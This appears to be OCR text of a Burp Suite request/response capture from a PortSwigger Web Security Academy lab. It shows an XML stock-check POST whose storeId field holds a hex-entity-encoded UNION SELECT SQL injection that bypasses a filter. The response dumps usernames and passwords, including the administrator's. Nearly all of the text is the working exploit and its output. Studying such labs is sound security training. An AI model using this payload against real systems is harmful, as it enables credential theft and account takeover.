 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0ad50079032f8fdb80baadb6005d004c.web-security-academy.net
3 Cookie: session=wDwS9DiJzixTQJxh5zai7riJsOxIO7g7
4 Content-Length: 191
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0ad50079032f8fdb80baadb6005d004c.web-security-academy.
net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ad50079032f8fdb80baadb6005d004c.web-security-academy.
net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
3 UNION SELECT username || '---'|| password FROM users
</@hex_entities>
</storeId>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 106
5
6 wiener---q1de4baketwfb9rfexgx
7 administrator---y0fpum3uhwarnw7i84qn
8 carlos---adev4f7tutn5kkmrznu2
9 227 units